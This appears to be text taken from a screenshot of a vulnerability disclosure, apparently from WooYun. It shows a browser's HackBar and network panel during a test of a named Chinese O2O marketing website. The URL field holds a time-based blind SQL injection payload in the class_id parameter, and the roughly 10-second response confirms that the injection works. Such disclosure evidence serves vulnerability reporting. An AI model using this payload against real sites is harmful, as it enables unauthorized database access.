 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.wangcaio2o.com/index.php?a=view&class_id='XOR(if(now()=sysdate(),sleep(5),0))OR'&g=Home&m=Contactus&news_id=1436
-
+
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
翼码旺财
www.wangcaio2o.com
首页 卡券商城 产品介绍 O2O活动 免费培训 关于翼码 帮助
登录 | 注册
翼码科技
专业的O2O营销服务商
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?a=view&class_i... 200 OK wangcaio2o.com 14.9 KB 123.56.156.233:80 10.75s
1 个请求 14.9 KB 10.75s (onload: 12.98s)
www.wooyun.org